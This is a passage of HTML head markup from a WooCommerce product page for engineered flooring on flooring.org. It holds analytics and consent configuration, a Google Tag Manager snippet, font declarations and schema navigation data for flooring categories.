nt_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":27442,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768597199"};
</script>
<script src="https://www.flooring.org/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.3" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://www.flooring.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.flooring.org/wp-json/wp/v2/product/27442" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.flooring.org/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.flooring.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flooring.org%2Fchesapeake-chemistry-916-x-7-12-quantum-engineered-flooring-chechemquan7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.flooring.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flooring.org%2Fchesapeake-chemistry-916-x-7-12-quantum-engineered-flooring-chechemquan7%2F&#038;format=xml" />
		<script>
			var bb_powerpack = {
				ajaxurl: 'https://www.flooring.org/wp-admin/admin-ajax.php',
				search_term: ''
			};
		</script>
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K442J6W');</script>
<!-- End Google Tag Manager -->
<link data-olark="true" rel="stylesheet" href="https://static.olark.com/jsclient/styles/cryptic-capybara/theme.css" type="text/css">
<style type="text/css">@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/300/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/300/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek/300/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/300/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/300/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/300/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/300/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/300/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek/300/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/300/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/greek/800/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/800/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/800/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/800/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/800/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/800/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/800/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/800/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/800/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/800/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/greek/800/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/800/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}</style>
<meta name="follow.[base64]" content="0y0NecByT9zE9M1wT5Wu"/><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC93d3cuZmxvb3Jpbmcub3JnXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGY2hlc2FwZWFrZS1jaGVtaXN0cnktOTE2LXgtNy0xMi1xdWFudHVtLWVuZ2luZWVyZWQtZmxvb3JpbmctY2hlY2hlbXF1YW43JTJGJmFtcDtfd3Bub25jZT0yOTUyNDhlNmE0In0=" /><!-- Schema optimized by Schema Pro --><script type="application/ld+json">[]</script><!-- / Schema optimized by Schema Pro --><!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Flooring","url":"\/Unfinished-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Flooring","url":"\/Unfinished-Solid-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Hickory Flooring","url":"\/Unfinished-Solid-Hickory-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Walnut Flooring","url":"\/Unfinished-Solid-Walnut-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Maple Flooring","url":"\/Unfinished-Solid-Maple-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Pecan Flooring","url":"\/Unfinished-Solid-Pecan-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Pine Flooring","url":"\/Unfinished-Solid-Pine-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Ash Flooring","url":"\/Unfinished-Solid-Ash-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Cherry Flooring","url":"\/Unfinished-Solid-Cherry-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Birch Flooring","url":"\/Unfinished-Solid-Birch-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Red Oak Flooring","url":"\/Unfinished-Solid-Red-Oak-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid White Oak Flooring","url":"\/Unfinished-Solid-White-Oak-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid European Oak Flooring","url":"\/Unfinished-Solid-European-Oak-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Flooring","url":"\/Unfinished-Engineered-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered European Oak Flooring","url":"\/Unfinished-Engineered-European-Oak-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Red Oak Flooring","url":"\/Unfinished-Engineered-Red-Oak-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered White Oak Flooring","url":"\/Unfinished-Engineered-White-Oak-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Walnut Flooring","url":"\/Unfinished-Engineered-Walnut-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Hickory 